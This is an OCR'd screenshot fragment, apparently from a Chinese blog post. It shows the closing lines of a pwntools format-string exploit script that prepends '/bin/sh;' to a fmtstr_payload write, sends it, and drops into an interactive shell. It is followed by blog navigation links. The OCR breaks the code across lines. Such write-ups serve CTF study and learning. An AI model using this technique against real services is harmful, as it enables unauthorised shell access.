
22
payload = 
'/bin/sh;'
23
payload += fmtstr_payload(
9
, write, 
len
(payload
24
log.info(
'len: %d'
 % 
len
(payload))
25
26
io.sendline(payload)
27
io.interactive()
EOF
CHECKSUM_OK
← PREVIOUS_LOG
《程序员的自我修养》读书笔记---ELF
文件结构
NEXT_LOG →
Markdown中对图片进行居中,设置
大小等操作
// EXTERNAL_CHANNEL
评论